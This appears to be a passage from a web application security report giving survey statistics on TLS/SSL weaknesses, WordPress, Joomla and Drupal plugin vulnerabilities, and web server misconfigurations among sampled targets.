**Transport Layer Security (TLS) and its predecessor, Secure Socket Layer (SSL), are protocols used to authenticate and encrypt connections and verify the integrity of data exchanged between clients and servers.**

Every website on the Internet should encrypt communications between the user and the server. This is especially important for websites that handle sensitive data. Encryption creates a secure channel to exchange information such as identification numbers and documents, financial information (for example, credit card numbers), login credentials, and so on.

Older variants of SSL and TLS are vulnerable to many attacks. An attacker who identifies a web server that still uses such versions (usually because of a misconfiguration) may be able to crack or bypass encryption and access information that is exchanged between the server and users.

### **ANALYSIS**

We found nearly 47% of sampled targets with TLS/SSL issues. The majority of these (more than 38%) had broken ciphers (TLS 1.0, RC4) in the allowed cipher list.

We believe it is worrying that very famous vulnerabilities (sometimes called "superbugs") are still visible. Our target sample data shows these items: BREACH (3.9%), POODLE (3.9%), and DROWN (0.7%). We were not expecting to find so many targets with such old and critical issues.

*WordPress (and Other CMS) Vulnerabilities* 



## **Estimates show that, as of January 1st, 2020, more than 35% of all websites are WordPress-powered.**\*

WordPress is so popular that it is no surprise that attackers focus on it. When it comes to WordPress security, there are three components: WordPress core, UI themes, and functionality plugins.

The development community that builds WordPress core is strong and mature. Discovered or reported vulnerabilities are immediately investigated and quickly fixed. WordPress now performs automatic upgrades for security updates (minor version number increments) and sends notifications to the system administrator about successful and unsuccessful upgrades.

The situation is different for plugins and themes. Any author can use these mechanisms to add functionality to WordPress. The security and quality of these addons vary significantly. The more popular the addon becomes, the bigger the risk for security. Unfortunately, when an attacker discovers an exploit, they can attack sometimes even tens of thousands of WordPress installations that use the vulnerable plugin or theme.

## Joomla! and Drupal Considerations

Joomla! and Drupal are also CMS systems with many users, but they are not as popular as WordPress. Joomla! and Drupal both have addons that expand their functionality. Similarly to WordPress, the core is maintained by a trusted group of developers and contributors, while addons are more likely to contain vulnerabilities.

#### **ANALYSIS**

We found that 35% of sampled targets had one or more vulnerabilities linked to this group of CMS platforms. The impact of these vulnerabilities can vary depending on the type of vulnerability. This may range from Cross-site Scripting through SQL Injection all the way to remote code execution.



\*usage statistics and market share of wordpress, *https://w3techs.com/technologies/details/cm-wordpress.*### *Web Server Vulnerabilities and Misconfigurations*  $\bullet$

## **There are 2 general types of web server vulnerabilities.**

The first category are vulnerabilities in web server software. These are monitored by web server vendors and often discovered by them, not by users. They are fixed by updates or patches. Security best practice is to always update web server software to the latest version.

The second type of web server vulnerabilities are misconfigurations. These are configurations that expose the web server to attacks.

Vulnerabilities in web servers may range from information disclosure all the way to a remotely exploitable buffer overflow vulnerability that could allow an attacker to escalate an attack to remote code execution (RCE).

#### **ANALYSIS**

We found that 46% of sampled targets had web server vulnerabilities or misconfigurations. Unsurprisingly, most misconfigurations in this category were related to version disclosure. Web servers often disclose their make and version in response to simple requests. While this is not strictly classified as a vulnerability, it may provide an attacker with useful information.

In other cases, old versions of web servers were identified that contained vulnerabilities, mostly related to denial-ofservice or information disclosure.